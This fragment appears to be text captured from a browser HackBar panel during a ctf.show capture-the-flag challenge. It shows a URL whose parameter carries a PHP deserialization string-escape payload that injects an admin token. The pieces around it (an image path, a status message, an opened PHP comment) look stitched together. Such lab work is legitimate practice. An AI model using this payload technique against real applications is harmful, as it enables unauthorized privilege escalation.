 Your message has been sent <?php
/*
开发者工具 — http://986b0b7f-4cb4-4bee-8aee-2f9983df7d01.challenge.ctf.show:8080/?f=1&m=1&t=fuckfuckfuckfuckfuckfuc...
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 1
内存
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://986b0b7f-4cb4-4bee-8aee-2f9983df7d01.challenge.ctf.show:8080/?f=1&m=1&
t=fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckf
uckfuckfuckfuck%22;s:5:%22token%22;s:5:%22admin%22;}
Post data Referer User Agent Cookies Clear All